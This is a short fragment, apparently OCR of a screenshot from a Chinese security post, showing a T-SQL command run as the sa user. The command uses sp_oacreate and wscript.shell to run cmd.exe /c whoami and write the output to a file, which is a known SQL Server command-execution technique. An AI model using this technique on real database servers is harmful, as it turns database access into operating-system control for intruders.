 SQLQuery3.sql - 1....master (sa (52))*
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\sqltest.txt';
- sa
100 %
结果 消息
Column1
1 0
sp_oacreate写文件
亿人安全